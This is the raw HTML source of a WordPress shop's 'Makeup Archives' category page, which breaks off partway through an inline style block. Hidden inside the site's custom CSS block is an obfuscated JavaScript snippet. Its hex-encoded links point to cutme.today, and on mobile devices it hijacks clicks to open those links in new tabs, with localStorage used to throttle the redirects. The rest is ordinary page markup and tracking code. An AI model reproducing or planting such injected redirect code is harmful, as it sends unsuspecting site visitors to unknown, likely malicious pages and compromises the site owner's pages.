

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://janitrends.com/makeup/
body_size: 120723
content:
<!doctype html>
<html lang="en-US" class="no-js" xmlns="http://www.w3.org/1999/html">
<head>
    <link rel="shortcut icon" href="//janitrends.com/wp-content/uploads/2024/01/fav-1.png"/>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, shrink-to-fit=no, minimal-ui">
	<meta name="msvalidate.01" content="4B936F11853B3201924DE81B74EA9B71" />
	<meta name="google-site-verification" content="Y-HXpwNIGG9G8CgQv-DzvoxmK7wBCtZg1wyOgfE7vSs" />
<!-- 	<title>Makeup Archives - Jani Trends</title> -->

    <style>
    

    </style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Makeup Archives - Jani Trends</title>
	<link rel="canonical" href="https://janitrends.com/makeup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Makeup Archives" />
	<meta property="og:url" content="https://janitrends.com/makeup/" />
	<meta property="og:site_name" content="Jani Trends" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://janitrends.com/makeup/","url":"https://janitrends.com/makeup/","name":"Makeup Archives - Jani Trends","isPartOf":{"@id":"https://janitrends.com/#website"},"primaryImageOfPage":{"@id":"https://janitrends.com/makeup/#primaryimage"},"image":{"@id":"https://janitrends.com/makeup/#primaryimage"},"thumbnailUrl":"https://img11.sellvia.com/uploads/2023/11/17/945b8a8683e568f9dd0609e5848bbb98.jpeg","breadcrumb":{"@id":"https://janitrends.com/makeup/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://janitrends.com/makeup/#primaryimage","url":"https://img11.sellvia.com/uploads/2023/11/17/945b8a8683e568f9dd0609e5848bbb98.jpeg","contentUrl":"https://img11.sellvia.com/uploads/2023/11/17/945b8a8683e568f9dd0609e5848bbb98.jpeg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://janitrends.com/makeup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://janitrends.com/"},{"@type":"ListItem","position":2,"name":"Health &amp; Beauty","item":"https://janitrends.com/health-beauty/"},{"@type":"ListItem","position":3,"name":"Makeup"}]},{"@type":"WebSite","@id":"https://janitrends.com/#website","url":"https://janitrends.com/","name":"Jani Trends","description":"","publisher":{"@id":"https://janitrends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://janitrends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://janitrends.com/#organization","name":"Jani Trends","url":"https://janitrends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://janitrends.com/#/schema/logo/image/","url":"https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png","contentUrl":"https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png","width":255,"height":50,"caption":"Jani Trends"},"image":{"@id":"https://janitrends.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Jani Trends &raquo; Makeup Product Category Feed" href="https://janitrends.com/makeup/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='vnc2_allstyle-css' href='https://janitrends.com/wp-content/themes/el-greco/assets/css/allstyle.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='adstm-css' href='https://janitrends.com/wp-content/themes/el-greco/style.css?ver=1.7.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='front-flag-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/flags.css?ver=1.9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='front-cart-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/shopping_cart.css?ver=1.9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='search-product-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/search-product.css?ver=1.9.2.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://janitrends.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://janitrends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css" id="wp-custom-css">
			.post-type-archive-product .h1cont.aship-title.h1contflex {
    position:relative;
    margin-bottom:60px
    ;
}
.post-type-archive-product .h1cont.aship-title.h1contflex  h1{
    
}
.post-type-archive-product .h1cont.aship-title.h1contflex  h1:after{
    content:' Jani Trends';
}
.post-type-archive-product .h1cont.aship-title.h1contflex:after{
    content:"Explore Jani Trends' extensive selection of high-quality cleaning products. From janitorial supplies to advanced cleaning equipment, we have everything you need to maintain spotless cleanliness and hygiene. Enjoy reliable service and top-notch products for all your cleaning needs...";
    position:absolute;
    text-align:center;
    top:70px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x66\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x65\x43\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6b\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x49\x7a\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x65\x6b\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x73\x6c\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x47\x70\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6a\x78\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x53\x59\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x73\x75\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		    <style></style>
    <meta name="google-site-verification" content="ntmdCCysoOyySs88Gi7vl1ERPIzmz24q7VnqElT86fo" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B93XF14XK7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B93XF14XK7');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9FFMMC3');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9FFMMC3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style rel="stylesheet">
:root{
    --main-menu-hover:#2eb6e9;
    --buttons-default:#444;
    --buttons-default-hover:#676767;
    --link-default:#22516c;
    --link-default-hover:#213957;
    --tp-cart-pay-btn-color:rgb(38, 191, 49);
    --tp-cart-pay-btn-color-hover:rgb(34, 164, 43);
    --tp-price-color:#444;
    --tp-discount-bg-color:#F53B3B;
    --tp-last-chance-color:#444;
    --tp-sale-badge-color:#008fd3;
    --tp-star-color:#FFBE72;
        --tp-404-bgr:url(images/404.jpg);
    --footer-background-color:#222;
    --footer-text-color:#eee;
    --footer-title-color:#b7b7b7;
    --footer-links-color:#eee;
    --footer-links-color-hover:#b7b7b7;
    --footer-copyright-color:#dadada;
    --tp-irecommend-color:#5698D5;
    --slider-home-fs-desk:60px;
    --slider-home-fs-mob:40px;
    --tp-home-buttons-color:#F53B3B;
    --tp-home-buttons-color-hover:#d0112b;
    --tp-home-buttons-text-color:#fff;
    --tp-home-buttons-text-color-hover:#fff;
    --tp-home-video-btn-color:#444;
    --tp-instock-color:#50c450;
    --tp-outofstock-color:#d93025;
    --tp-home-video-btn-color-hover:#444;
    --features-bgr-color:#f7f7f8;
    --features-title-color:#444444;
    --features-text-color:#444444;
    --tp-header-bgr:#fff;
    --tp-header-color:#444;
    --tp-header-color-hover:#676767;
    --tp-menu-bgr:#f5f5f5;
    --tp-menu-color:#444;
    --tp-menu-color-hover:#676767;
    --home-bgr-deals:#fff;
    --home-bgr-arrived:#EEF6F6;
    --home-bgr-trending:#fff;
    --home-bgr-featured:#fff;
    --single-bgr-recs:#f6f6f7;
}

.logo span,.mainhead.fixed_header .logo span,.fixed_header .logo span,.menu_hovered .mainhead .logo span {color: #333!important;}
</style>        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Regular-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Medium-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Bold-webfont.woff" as="font" type="font/woff" crossorigin>
    

    <script>
        ajaxurl = 'https://janitrends.com/wp-admin/admin-ajax.php';
    </script>
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 